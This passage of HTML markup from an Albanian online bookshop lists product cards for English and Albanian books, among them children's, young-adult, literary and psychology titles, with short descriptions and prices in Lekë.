and his unjust treatment at the hands of a king. Written in unrhymed prose,&nbsp;The 500 Hats&nbsp;is one of Dr. Seuss's earliest works, and while it may not...</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1 000 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/sq/libra-anglisht-per-femije/15407-kid-normal-and-the-shadow-machine.html" title="Kid normal and the shadow machine" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/25781-home_default/kid-normal-and-the-shadow-machine.jpg" alt="Kid normal and the shadow machine" title="Kid normal and the shadow machine" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/sq/libra-anglisht-per-femije/15407-kid-normal-and-the-shadow-machine.html" rel="https://bukinist.al/sq/libra-anglisht-per-femije/15407-kid-normal-and-the-shadow-machine.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/sq/libra-anglisht-per-femije/15407-kid-normal-and-the-shadow-machine.html" rel="https://bukinist.al/sq/libra-anglisht-per-femije/15407-kid-normal-and-the-shadow-machine.html"> <span>Vështrim i shpejtë</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 1 150 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/libra-anglisht-per-femije/15407-kid-normal-and-the-shadow-machine.html" title="Kid normal and the shadow machine" itemprop="url" > Kid normal and the shadow machine </a></h5><p class="product-desc" itemprop="description"> The third book in the laugh-out-loud funny&nbsp;Kid Normal&nbsp;series for readers aged 8+, from radio stars Greg James and Chris Smith</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1 150 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/sq/mister-thriller/15341-defy-me.html" title="Defy me" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/25887-home_default/defy-me.jpg" alt="Defy me" title="Defy me" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/sq/mister-thriller/15341-defy-me.html" rel="https://bukinist.al/sq/mister-thriller/15341-defy-me.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/sq/mister-thriller/15341-defy-me.html" rel="https://bukinist.al/sq/mister-thriller/15341-defy-me.html"> <span>Vështrim i shpejtë</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 1 350 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/mister-thriller/15341-defy-me.html" title="Defy me" itemprop="url" > Defy me </a></h5><p class="product-desc" itemprop="description"> The breath-taking and heart-pounding fifth instalment in the incredible&nbsp;New York Times&nbsp;and UK kindle bestselling SHATTER ME series.Perfect for fans of Sarah J. Maas, Victoria Aveyard and Leigh Bardugo.</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1 350 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/sq/english-books/15325-unite-me-2-in-1-bind-up.html" title="Unite me 2 in 1 bind up" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/25903-home_default/unite-me-2-in-1-bind-up.jpg" alt="Unite me 2 in 1 bind up" title="Unite me 2 in 1 bind up" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/sq/english-books/15325-unite-me-2-in-1-bind-up.html" rel="https://bukinist.al/sq/english-books/15325-unite-me-2-in-1-bind-up.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/sq/english-books/15325-unite-me-2-in-1-bind-up.html" rel="https://bukinist.al/sq/english-books/15325-unite-me-2-in-1-bind-up.html"> <span>Vështrim i shpejtë</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 1 300 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/english-books/15325-unite-me-2-in-1-bind-up.html" title="Unite me 2 in 1 bind up" itemprop="url" > Unite me 2 in 1 bind up </a></h5><p class="product-desc" itemprop="description"> Perfect for fans of Tahereh Mafi's&nbsp;New York Times&nbsp;bestselling Shatter Me trilogy, this book collects the first two companion novellas,&nbsp;Fracture Me&nbsp;and&nbsp;Destroy Me, for a thrilling insight into the minds of Juliette's two great loves - Adam and Warner.</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1 300 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/sq/romance-pasion/15324-the-sun-is-also-a-star.html" title="The sun is also a star" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/25904-home_default/the-sun-is-also-a-star.jpg" alt="The sun is also a star" title="The sun is also a star" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/sq/romance-pasion/15324-the-sun-is-also-a-star.html" rel="https://bukinist.al/sq/romance-pasion/15324-the-sun-is-also-a-star.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/sq/romance-pasion/15324-the-sun-is-also-a-star.html" rel="https://bukinist.al/sq/romance-pasion/15324-the-sun-is-also-a-star.html"> <span>Vështrim i shpejtë</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 1 350 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/romance-pasion/15324-the-sun-is-also-a-star.html" title="The sun is also a star" itemprop="url" > The sun is also a star </a></h5><p class="product-desc" itemprop="description"> The fantastic new YA love story from master storyteller and author of Everything, Everything, Nicola Yoon</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1 350 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/sq/english-books/15323-bridge-of-clay.html" title="Bridge of clay" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/25905-home_default/bridge-of-clay.jpg" alt="Bridge of clay" title="Bridge of clay" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/sq/english-books/15323-bridge-of-clay.html" rel="https://bukinist.al/sq/english-books/15323-bridge-of-clay.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/sq/english-books/15323-bridge-of-clay.html" rel="https://bukinist.al/sq/english-books/15323-bridge-of-clay.html"> <span>Vështrim i shpejtë</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 1 500 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/english-books/15323-bridge-of-clay.html" title="Bridge of clay" itemprop="url" > Bridge of clay </a></h5><p class="product-desc" itemprop="description"></p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1 500 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/sq/sage-histori/15293-trashegimia-e-nje-aristokrateje.html" title="Trashegimia e nje aristokrateje" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/25660-home_default/trashegimia-e-nje-aristokrateje.jpg" alt="Trashegimia e nje aristokrateje" title="Trashegimia e nje aristokrateje" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/sq/sage-histori/15293-trashegimia-e-nje-aristokrateje.html" rel="https://bukinist.al/sq/sage-histori/15293-trashegimia-e-nje-aristokrateje.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/sq/sage-histori/15293-trashegimia-e-nje-aristokrateje.html" rel="https://bukinist.al/sq/sage-histori/15293-trashegimia-e-nje-aristokrateje.html"> <span>Vështrim i shpejtë</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 1 400 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/sage-histori/15293-trashegimia-e-nje-aristokrateje.html" title="Trashegimia e nje aristokrateje" itemprop="url" > Trashegimia e nje aristokrateje </a></h5><p class="product-desc" itemprop="description"></p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1 400 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/sq/sage-histori/15284-xha-gorioi-albas.html" title="Xha Gorioi - Albas" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/25650-home_default/xha-gorioi-albas.jpg" alt="Xha Gorioi - Albas" title="Xha Gorioi - Albas" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/sq/sage-histori/15284-xha-gorioi-albas.html" rel="https://bukinist.al/sq/sage-histori/15284-xha-gorioi-albas.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/sq/sage-histori/15284-xha-gorioi-albas.html" rel="https://bukinist.al/sq/sage-histori/15284-xha-gorioi-albas.html"> <span>Vështrim i shpejtë</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 1 000 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/sage-histori/15284-xha-gorioi-albas.html" title="Xha Gorioi - Albas" itemprop="url" > Xha Gorioi - Albas </a></h5><p class="product-desc" itemprop="description"> Romani Xha Gorioi është vlerësuar si një nga shtyllat mbajtëse të Komedisë njerëzore. Ndonëse ky roman mbyllet me vdekjen e Gorioit, komedia vazhdon. Ky kontrast i fuqishëm nuk gjendet vetëm te kjo vepër, por përbën thelbin e krijimtarisë së tij.</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1 000 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/sq/publicistike-ese/15129-zoti-ekziston.html" title="Zoti ekziston" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/25404-home_default/zoti-ekziston.jpg" alt="Zoti ekziston" title="Zoti ekziston" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/sq/publicistike-ese/15129-zoti-ekziston.html" rel="https://bukinist.al/sq/publicistike-ese/15129-zoti-ekziston.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/sq/publicistike-ese/15129-zoti-ekziston.html" rel="https://bukinist.al/sq/publicistike-ese/15129-zoti-ekziston.html"> <span>Vështrim i shpejtë</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 700 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/publicistike-ese/15129-zoti-ekziston.html" title="Zoti ekziston" itemprop="url" > Zoti ekziston </a></h5><p class="product-desc" itemprop="description"> Ky libër i sjellë nga anglishtja në shqip, pasqyron mendimin e profesorit të shquar të filozofisë, prof. Antoni Fllu. Në të tregohet se si autori, dikur një ateist, me baza të forta filozofike të skepticizmit e racionalizmit, ndryshon qëndrimin e tij në lidhje me besimin duke pranuar ekzistencën e Zotit. Sipas arsyetimit dhe shtjellimit në librin e tij,...</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 700 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/sq/sage-histori/15001-serra.html" title="Serra" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/25259-home_default/serra.jpg" alt="Serra" title="Serra" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/sq/sage-histori/15001-serra.html" rel="https://bukinist.al/sq/sage-histori/15001-serra.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/sq/sage-histori/15001-serra.html" rel="https://bukinist.al/sq/sage-histori/15001-serra.html"> <span>Vështrim i shpejtë</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 1 200 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/sage-histori/15001-serra.html" title="Serra" itemprop="url" > Serra </a></h5><p class="product-desc" itemprop="description"> Në sfondin e romanit përshkruhet Ponti deri në periudhën e shkëmbimit të popullsive, homogjenizimi i racave me hallkë lidhëse, por edhe si alibi, fenë, frika, nacionalizmi dhe intoleranca që kultivuan xhonturqit dhe në vazhdim qemalistët, jeta e përditshme në vitet e para të Bashkimit Sovjetik, përndjekjet e grekëve në kohën e Stalinit, kampet e punës në...</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1 200 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/sq/fantazi/14995-genjeshtra-te-bardha.html" title="Genjeshtra te bardha" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/25251-home_default/genjeshtra-te-bardha.jpg" alt="Genjeshtra te bardha" title="Genjeshtra te bardha" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/sq/fantazi/14995-genjeshtra-te-bardha.html" rel="https://bukinist.al/sq/fantazi/14995-genjeshtra-te-bardha.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/sq/fantazi/14995-genjeshtra-te-bardha.html" rel="https://bukinist.al/sq/fantazi/14995-genjeshtra-te-bardha.html"> <span>Vështrim i shpejtë</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 500 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/fantazi/14995-genjeshtra-te-bardha.html" title="Genjeshtra te bardha" itemprop="url" > Genjeshtra te bardha </a></h5><p class="product-desc" itemprop="description"> Mjaftoi një “gënjeshtër e vogël” e mamit për pyetjen e saj se si lindin bebet, që në mendjen e Amelit të ndizej një imagjinatë e madhe, sa ndërtoi një supermarket gjigant, ku shiteshin fara bebesh… Por, si mund të shkonin ata në këtë supermarket të largët, për të blerë një farë bebeje? Këto dhe ndodhi të tjera të këndshme lindën nga disa gënjeshtra të...</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 500 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/sq/luaj-dhe-meso/14990-kutiza-e-princesha-bt.html" title="Kutiza e princesha - BT" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/25247-home_default/kutiza-e-princesha-bt.jpg" alt="Kutiza e princesha - BT" title="Kutiza e princesha - BT" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/sq/luaj-dhe-meso/14990-kutiza-e-princesha-bt.html" rel="https://bukinist.al/sq/luaj-dhe-meso/14990-kutiza-e-princesha-bt.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/sq/luaj-dhe-meso/14990-kutiza-e-princesha-bt.html" rel="https://bukinist.al/sq/luaj-dhe-meso/14990-kutiza-e-princesha-bt.html"> <span>Vështrim i shpejtë</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 1 200 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/luaj-dhe-meso/14990-kutiza-e-princesha-bt.html" title="Kutiza e princesha - BT" itemprop="url" > Kutiza e princesha - BT </a></h5><p class="product-desc" itemprop="description"> Zbavitu dhe lexo këto përralla të bukura me princeshat e magjishme. Ktheji 6 librat me shpinë dhe shfaqi që të krijosh figurën me princesha.</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1 200 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/sq/romance/14980-november-9.html" title="November 9" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/25249-home_default/november-9.jpg" alt="November 9" title="November 9" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/sq/romance/14980-november-9.html" rel="https://bukinist.al/sq/romance/14980-november-9.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/sq/romance/14980-november-9.html" rel="https://bukinist.al/sq/romance/14980-november-9.html"> <span>Vështrim i shpejtë</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 1 300 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/romance/14980-november-9.html" title="November 9" itemprop="url" > November 9 </a></h5><p class="product-desc" itemprop="description"></p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1 300 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/sq/filozofi-psikologji/14937-parimet-e-filozofise.html" title="Parimet e filozofise" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/25181-home_default/parimet-e-filozofise.jpg" alt="Parimet e filozofise" title="Parimet e filozofise" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/sq/filozofi-psikologji/14937-parimet-e-filozofise.html" rel="https://bukinist.al/sq/filozofi-psikologji/14937-parimet-e-filozofise.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/sq/filozofi-psikologji/14937-parimet-e-filozofise.html" rel="https://bukinist.al/sq/filozofi-psikologji/14937-parimet-e-filozofise.html"> <span>Vështrim i shpejtë</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 600 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/filozofi-psikologji/14937-parimet-e-filozofise.html" title="Parimet e filozofise" itemprop="url" > Parimet e filozofise </a></h5><p class="product-desc" itemprop="description"> Përmes aktit të të menduarit Dekarti na shpalos kështu mënyrën e vetme sesi mund të ndërtojmë themele të forta kundrejt njohjes, duke u nisur nga dyshimi metodik.</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 600 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/sq/patologjite-tek-femijet/14912-adhd-femijet-hiperaktive-dhe-te-pavemendshem.html" title="ADHD femijet hiperaktive dhe te pavemendshem" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/25118-home_default/adhd-femijet-hiperaktive-dhe-te-pavemendshem.jpg" alt="ADHD femijet hiperaktive dhe te pavemendshem" title="ADHD femijet hiperaktive dhe te pavemendshem" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/sq/patologjite-tek-femijet/14912-adhd-femijet-hiperaktive-dhe-te-pavemendshem.html" rel="https://bukinist.al/sq/patologjite-tek-femijet/14912-adhd-femijet-hiperaktive-dhe-te-pavemendshem.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/sq/patologjite-tek-femijet/14912-adhd-femijet-hiperaktive-dhe-te-pavemendshem.html" rel="https://bukinist.al/sq/patologjite-tek-femijet/14912-adhd-femijet-hiperaktive-dhe-te-pavemendshem.html"> <span>Vështrim i shpejtë</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 1 200 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/patologjite-tek-femijet/14912-adhd-femijet-hiperaktive-dhe-te-pavemendshem.html" title="ADHD femijet hiperaktive dhe te pavemendshem" itemprop="url" > ADHD femijet hiperaktive dhe te pavemendshem </a></h5><p class="product-desc" itemprop="description"> Në këtë libër, autorët paraqesin në mënyrë mjaft të thelluar Çrregullimin&nbsp; i quajtur deficit i vëmendjes dhe Hiperaktivitetit ose siç njihet në nivel ndërkombëtar Attention deficit hyperactyvity disorder (ADHD)</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1 200 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/sq/shkenca-sociale-psikologji/14905-trauma-integrmi-dhe-levizjet-okulare.html" title="Trauma, integrmi dhe levizjet okulare" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/25098-home_default/trauma-integrmi-dhe-levizjet-okulare.jpg" alt="Trauma, integrmi dhe levizjet okulare" title="Trauma, integrmi dhe levizjet okulare" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/sq/shkenca-sociale-psikologji/14905-trauma-integrmi-dhe-levizjet-okulare.html" rel="https://bukinist.al/sq/shkenca-sociale-psikologji/14905-trauma-integrmi-dhe-levizjet-okulare.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/sq/shkenca-sociale-psikologji/14905-trauma-integrmi-dhe-levizjet-okulare.html" rel="https://bukinist.al/sq/shkenca-sociale-psikologji/14905-trauma-integrmi-dhe-levizjet-okulare.html"> <span>Vështrim i shpejtë</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 3 000 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/shkenca-sociale-psikologji/14905-trauma-integrmi-dhe-levizjet-okulare.html" title="Trauma, integrmi dhe levizjet okulare" itemprop="url" > Trauma, integrmi dhe levizjet okulare </a></h5><p class="product-desc" itemprop="description"> Libri "Integrimi i traumës dhe lëvizjet e syve" ofron një eksplorim interesant të neuroterapisë, një formë inovative terapie që integron qasje të ndryshme terapeutike si EMDR, NLP, hipnozë, 